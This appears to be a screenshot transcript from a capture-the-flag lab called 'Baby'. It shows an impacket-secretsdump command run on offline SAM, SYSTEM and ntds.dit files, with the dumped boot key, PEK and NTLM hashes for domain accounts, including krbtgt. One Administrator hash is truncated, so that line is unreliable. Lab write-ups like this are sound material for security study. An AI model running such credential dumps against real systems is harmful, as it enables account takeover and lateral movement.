 fish lightning/zeus
[ » » Baby ]
❯ impacket-secretsdump -sam SAM -system SYSTEM -ntds ntds.dit LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x191d5d3fd5b0b51888453de8541d7e88
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8d992faed38128ae85e95fa35868bb43:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 41d56bf9b458d01951f592ee4ba00ea6
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ee4457ae :::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BABYDC$:1000:aad3b435b51404eeaad3b435b51404ee:064db309672842082cb3e2d85a4e5fd2:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6da4842e8c24b99ad21a92d620893884:::
baby.vl\Jacqueline.Barnett:1104:aad3b435b51404eeaad3b435b51404ee:20b8853f7aa61297bfbc5ed2ab34aed8:::